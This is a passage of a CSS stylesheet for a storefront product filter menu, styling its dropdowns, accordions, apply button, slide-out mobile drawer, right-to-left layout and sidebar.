}

.filter-menu .pt-display-dropdown .scroll-content {
  display: none;
  left: 0;
  position: absolute;
  background: #f9f9f9;
  min-width: 198px;
  width: 198px;
  width: calc(100% - 20px);
  margin: 0;
  padding: 5px 10px;
  border: solid 1px #ccc;
  list-style: none;
  top: 75px;
  z-index: 7;
  text-align: left;
}

.filter-menu .pt-display-dropdown li {
  margin: 0;
  padding: 4px 0;
  list-style: none;
}

.filter-menu .pt-display-dropdown li a {
  margin-right: 0;
  width: 100%;
}

.filter-menu .pt-display-dropdown li:hover {
  background: #d6d6d6;
}

.filter-menu .pt-display-dropdown li:hover a {
  color: #000;
}

.filter-menu .pt-display-dropdown.pt-display-smallbox li {
  margin: 3px 5px;
}

@media only screen and (max-width: 400px) {
  .filter-menu .pt-display-dropdown {
    width: 100%;
    max-width: 100%;
  }
}

/* Hide Default Dropdown Headers */
.hide-dropdown-headers .filter-group.pt-display-dropdown:not(.dropdown-alt) h4 {
  display: none;
}

.hide-dropdown-headers .filter-group.pt-display-dropdown:not(.dropdown-alt) {
  margin-top: 25px;
}

.hide-dropdown-headers .pt-display-dropdown .filter-clear,
.hide-dropdown-headers .pt-display-dropdown + .pt-display-dropdown .filter-clear {
  top: -18px;
  right: 4px;
}

/* Alternate Dropdown Design */
.filter-menu .filter-group.pt-display-dropdown.dropdown-alt h4 {
  position: absolute;
  top: 7px;
  left: 14px;
  z-index: 6;
  pointer-events: none;
  line-height: 1;
  opacity: 0.6;
  border: none;
  font-size: 14px !important;
  font-weight: 300;
  margin: 0;
  padding: 0;
}

.pt-display-mode-horizontal .filter-menu .filter-group.pt-display-dropdown.dropdown-alt h4 {
  top: 16px;
}

.filter-menu .filter-group.pt-display-dropdown.dropdown-alt .filter-clear {
  display: none;
}

.filter-menu .filter-group.pt-display-dropdown.dropdown-alt .scroll-content {
  width: 100%;
}

.filter-menu .filter-group.pt-display-dropdown.dropdown-alt .menu-trigger {
  padding-right: 20px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  line-height: 28px;
  padding-top: 18px;
  padding-left: 13px;
  border: 1px solid #c7c7c7;
  background-color: #ffffff; /* TODO: make this a setting? */
  border-radius: 0;
  height: 48px;
  font-weight: 500;
  margin-top: 10px;
  margin-bottom: 10px;
  width: 100%;
}

.filter-menu .filter-group.pt-display-dropdown.dropdown-alt .menu-trigger:last-of-type {
  margin-bottom: 0;
}

.filter-menu .filter-group.pt-display-dropdown.dropdown-alt .menu-trigger:after {
  right: 11px;
  top: 20px;
  font-size: 11px;
}

/* Accordions */
.filter-group.pt-accordion-group:not(.pt-display-nested) .scroll-content {
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.3s ease-in-out;
}

.filter-group.pt-group-expanded.pt-accordion-group:not(.pt-display-nested) .scroll-content {
  max-height: 400px;
  overflow-y: auto;
  overflow-x: hidden;
  transition: max-height 0.5s ease-in-out;
}

.filter-menu .pt-accordion-group.has_group_selected .filter-clear {
  display: inline;
}

.filter-group.pt-accordion-group h4 {
  cursor: pointer;
}

.refine-header h4,
.pt-display-dropdown h4 {
  cursor: inherit;
}

.filter-group.pt-accordion-group h4:after {
  content: "\e836";
  font-weight: 100;
  margin-right: 13px;
  font-size: 11px;
  right: 0;
  top: 0;
  position: absolute;
}

.filter-group.refine-header + .filter-group h4:after {
  top: 8px;
}

.filter-group.pt-accordion-group + .filter-group.pt-accordion-group h4:after {
  top: 10px;
}

.pt-display-mode-horizontal .filter-group.pt-accordion-group + .filter-group.pt-accordion-group h4:after {
  top: 0;
}

.pt-display-dropdown h4:after {
  display: none;
}

.filter-group.pt-accordion-group.pt-group-expanded h4:after {
  content: "\e839";
}
.accordion-style-plus-minus .filter-group.pt-accordion-group h4:after {
  content: "\002B";
  font-size: 21px;
}

.pt-display-mode-horizontal.accordion-style-plus-minus .filter-group.pt-accordion-group h4:after {
  top: -2px;
}

.accordion-style-plus-minus .filter-group.pt-accordion-group.pt-group-expanded h4:after {
  content: "\2212";
}

.pt-accordion-group.has_group_selected h4:after,
.refine-header h4:after {
  content: none;
}

/* Nested Display */
.pt-display-nested h4 {
  display: none !important;
}

.pt-display-mode-horizontal .pt-display-nested.pt-display-dropdown h4 {
  display: inherit !important;
  visibility: hidden;
}

.pt-display-nested ul {
  margin-left: 20px;
}

.pt-display-nested a.filter-clear {
  display: none !important;
}

/* Apply Button default */
.filter-group-pt-apply-group {
  display: none;
}

.pt-apply-button .filter-group-pt-apply-group {
  display: inherit;
}

.filter-menu .filter-group-pt-apply-group .pt-apply {
  cursor: pointer;
  color: #fff;
  font-size: 18px;
  text-decoration: none;
  margin-top: 20px;
  margin-left: 0;
  width: 100%;
  font-weight: bold;
  padding: 7px 15px;
}

.filter-menu .filter-group-pt-apply-group .pt-apply:hover {
  text-decoration: none;
}

.filter-menu.pt-ajax-loading {
  pointer-events: none;
}

.pt-group-disabled {
  pointer-events: none;
}

/* Apply button in Drawer mode */
.pt-drawer-container .pt-filter-drawer .filter-group-pt-apply-group {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
}

.pt-drawer-container .pt-filter-drawer .filter-group-pt-apply-group .pt-apply {
  margin: 0;
}

/* Drawer mode */
.pt-filter-drawer-btn, 
.pt-filter-drawer-header { 
  display: none; 
}

.pt-drawer-active-mobile .pt-filter-drawer-btn {
  display: block;
}

.pt-drawer-container .pt-filter-drawer-active-mobile {
  padding-bottom: 0 !important;
}

.pt-drawer-container .pt-filter-drawer .pt-filter-drawer-header {
  display: block;
  margin: 0;
  padding: 10px;
  letter-spacing: 1px;
  text-align: center;
}

.pt-filter-drawer-btn {
  margin: 10px 10px 10px 0;
  transition: all 70ms ease-in;
}

body.pt-no-scroll {
  overflow: hidden !important;
}

.pt-drawer-container .pt-filter-drawer .filter-menu {
  overflow: auto;
  max-height: 100%;
  min-height: 100%;
  padding-bottom: 100px!important;
}

.pt-drawer-container.pt-apply-button .pt-filter-drawer .filter-menu {
  overflow: auto;
  max-height: calc(100% - 100px);
  min-height: calc(100% - 100px);
  padding-bottom: 15px !important;
}

.pt-drawer-container.pt-apply-button .pt-filter-drawer .filter-menu.is-safari  {
  overflow: auto;
  max-height: 100%;
  min-height: 100%;
  padding-bottom: 110px!important;
}

.pt-drawer-container .pt-filter-drawer .filter-menu::-webkit-scrollbar-track {
  -webkit-box-shadow: none;
  background-color: transparent;
}

.pt-drawer-container .pt-filter-drawer .filter-menu::-webkit-scrollbar {
  width: 4px;
  background-color: transparent;
}

.pt-drawer-container .pt-filter-drawer .filter-menu::-webkit-scrollbar-thumb {
  background-color: #8d8d8d;
  border: none;
}

.pt-drawer-container .pt-filter-drawer {
  width: 300px;
  z-index: 1000;
  display: block;
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  transform: translateX(-310px);
  transition: transform 400ms cubic-bezier(0.19, 1, 0.22, 1);
  overflow-y: hidden;
  overflow-x: hidden;
  height: 100dvh;
}

.pt-drawer-container .pt-filter-drawer-open {
  transition: transform 400ms cubic-bezier(0.19, 1, 0.22, 1);
  transform: translateX(0px);
}

.pt-overlay {
  display: none;
  z-index: 999;
  opacity: 0;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.75);
  transition: opacity 400ms linear;
}

.pt-no-scroll .pt-overlay {
  display: block;
  opacity: 1;
  transition: opacity 400ms linear;
}

.pt-drawer-container .pt-filter-drawer .pt-filter-drawer-close-btn {
  display: block;
  font-family: 'pt-font' !important;
  cursor: pointer;
  z-index: 11;
  position: absolute;
  right: 0px;
  top: 0px;
  padding: 7px 10px;
}

.pt-drawer-container .pt-filter-drawer .pt-filter-drawer-close-btn:after {
  content: "\e845";
}

/* Make drawer contents full width when horizontal mode is on - but only when the drawer is active */
.pt-display-mode-horizontal.pt-filter-drawer-active:not(.pt-filter-drawer-mobile-only) .filter-menu .filter-group,
.pt-display-mode-horizontal.pt-filter-drawer-active:not(.pt-filter-drawer-mobile-only) .filter-menu .filter-group.pt-display-dropdown {
  min-width: 100%;
  max-width: unset;
  margin-right: 0;
}

.pt-mobile .pt-display-mode-horizontal.pt-filter-drawer-active.pt-filter-drawer-mobile-only .filter-menu .filter-group,
.pt-mobile .pt-display-mode-horizontal.pt-filter-drawer-active.pt-filter-drawer-mobile-only .filter-menu .filter-group.pt-display-dropdown {
  min-width: 100%;
  max-width: unset;
  margin-right: 0;
}

/* AJAX */
.pt-ajax-loading {
  opacity: 0.7;
  transition: opacity 500ms linear;
}

/* Right to Left Display */
[dir='rtl'] .filter-menu a.pt-nav-toggle p {
  margin: 0 50px 0 0;
}

[dir='rtl'] .filter-group {
  text-align: right;
}

[dir='rtl'] .filter-group li a {
  margin-right: 35px;
}

[dir='rtl'] .filter-group h4 {
  text-align: right;
  padding-right: 0;
}

[dir='rtl'] .filter-group .filter-clear {
  left: 10px;
  right: unset;
}

[dir='rtl'] .filter-group .collection-count {
  left: 0;
  right: unset;
}

[dir='rtl'] .filter-menu .pt-display-smallbox ul .collection-container {
  margin-right: 0;
}

[dir='rtl'] .filter-group h4:after {
  right: unset;
  left: 10px;
}

/* Sticky custom scrollbars */
/* Firefox */
.pt-sticky {
  scrollbar-width: thin;
  scrollbar-color: #ddd #ffffff;
}

/* Chrome, Edge, and Safari */
.pt-sticky::-webkit-scrollbar {
  width: 6px;
}

.pt-sticky::-webkit-scrollbar-track {
  background: #ffffff;
}

.pt-sticky::-webkit-scrollbar-thumb {
  background-color: #ddd;
  border-radius: 10px;
  border: 2px solid #ffffff;
}

/* Sidebar styles */
.side-filter-container {
  display: flex;
  justify-content: center;
  flex-direction: row;
}

.side-filter-menu {
  width: 20%;
  width: calc(0% + 220px);
  padding-right: 20px;
}

.main-filter-content {
  width: 80%;
  width: calc(100% - 230px);
}

@media only screen and (max-width: 1060px) {
  .side-filter-menu {
    width: 25%;
    width: calc(0% + 190px);
  }

  .main-filter-content {
    width: 75%;
    width: calc(100% - 200px);
  }
}

/* Make sure all elements display correctly */
.filter-menu *:empty {
  display: initial;
}

/* Mobile styles - .pt-mobile class is added on the body with js, based on the ptMobileMaxWidth liquid setting */
.pt-mobile .side-filter-container {
  flex-direction: column;
}

.pt-mobile .side-filter-menu {
  padding-right: unset;
  width: 100%;
}

.pt-mobile .main-filter-content {
  width: 100%;
}

.pt-mobile .show-mobile-menu-btn .filter-menu {
  display: block;
}

.pt-mobile .show-mobile-menu-btn .filter-menu .filter-group {
  max-width: 100%;
}

.pt-mobile .show-mobile-menu-btn .filter-menu .pt-display-dropdown h4 {
  padding-top: 15px;
}

.pt-mobile .show-mobile-menu-btn .filter-menu a.pt-mobile-header {
  display: block;
  position: relative;
  float: none !important;
}

.pt-mobile .show-mobile-menu-btn .filter-menu .filter-group h4,
.pt-mobile .show-mobile-menu-btn .filter-menu .filter-group .menu-trigger,
.pt-mobile .show-mobile-menu-btn .filter-menu .filter-group .scroll-content,
.pt-mobile .show-mobile-menu-btn .filter-menu .filter-group .filter-clear,
.pt-mobile .show-mobile-menu-btn.pt-apply-button .filter-menu .filter-group-pt-apply-group,
.pt-mobile .show-mobile-menu-btn .filter-menu .filter-group-sort-orders {
  display: none;
}

.pt-mobile .show-mobile-menu-btn .pt-expand.filter-menu .filter-group h4,
.pt-mobile .show-mobile-menu-btn .pt-expand.filter-menu .filter-group .menu-trigger,
.pt-mobile .show-mobile-menu-btn .pt-expand.filter-menu .filter-group:not(.pt-display-dropdown) .scroll-content,
.pt-mobile .show-mobile-menu-btn .pt-expand.filter-menu .filter-group .filter-clear,
.pt-mobile .show-mobile-menu-btn .pt-expand.filter-menu .filter-group-sort-orders, 
.pt-mobile .show-mobile-menu-btn.pt-apply-button .pt-expand .filter-group-pt-apply-group {
  display: inherit;
  -webkit-animation: fadeIn 0.3s;
  animation: fadeIn 0.3s;
}

.pt-mobile .show-mobile-menu-btn:not(.mobile-hide-selected) .filter-menu .filter-group.has_group_selected {
  display: inherit;
}

.pt-mobile .show-mobile-menu-btn:not(.mobile-hide-selected) .filter-menu .has_group_selected h4,
.pt-mobile .show-mobile-menu-btn:not(.mobile-hide-selected) .filter-menu .has_group_selected .menu-trigger,
.pt-mobile .show-mobile-menu-btn:not(.mobile-hide-selected) .filter-menu .has_group_selected .scroll-content {
  display: inherit;
}

.pt-mobile .show-mobile-menu-btn:not(.mobile-hide-selected) .filter-menu .has_group_selected .menu-trigger {
  display: block;
}

.pt-mobile .show-mobile-menu-btn .pt-expand .filter-group .menu-trigger {
  display: block;
}

.pt-mobile .show-mobile-menu-btn .pt-expand .has_group_selected h4,
.pt-mobile .show-mobile-menu-btn .pt-expand .has_group_selected .menu-trigger,
.pt-mobile .show-mobile-menu-btn .pt-expand .has_group_selected .scroll-content {
  animation: none;
}

.pt-mobile .show-mobile-menu-btn .filter-menu .refine-header {
  display: none;
}

.pt-mobile .show-mobile-menu-btn .filter-menu .has_group_selected .filter-clear {
  display: inline;
}

.pt-mobile .show-mobile-menu-btn .filter-menu {
  margin-bottom: 20px;
}

.pt-mobile .show-mobile-menu-btn.mobile-hide-selected .filter-menu .has_group_selected .filter-clear {
  display: none;
}

.pt-mobile .show-mobile-menu-btn.mobile-hide-selected .pt-expand .has_group_selected .filter-clear {
  display: inline;
}
